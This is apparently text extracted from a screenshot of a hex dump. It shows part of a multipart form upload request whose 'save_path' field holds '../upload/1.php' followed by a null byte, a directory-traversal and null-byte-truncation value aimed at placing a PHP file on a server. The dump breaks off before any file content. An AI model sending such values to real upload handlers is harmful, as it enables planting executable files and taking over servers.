 0 2d 2d 2d 2d 2d 34 32 35 37 38 38 36 39 36 33 35 -----42578869635
0 39 35 36 34 37 30 36 36 32 33 32 33 38 39 34 30 9564706623238940
0 31 39 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 19 Content-Disp
0 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
0 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 ta; name="save_p
0 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 ath" ../uploa
0 64 2f 31 2e 70 68 70 00 0a 2d 2d 2d 2d 2d 2d 2d d/1.php -------
0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
0 2d 2d 2d 2d 2d 2d 34 32 35 37 38 38 36 39 36 33 ------4257886963
0 35 39 35 36 34 37 30 36 36 32 33 32 33 38 39 34 5956470662323894
0 30 31 39 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 019 Content-Dis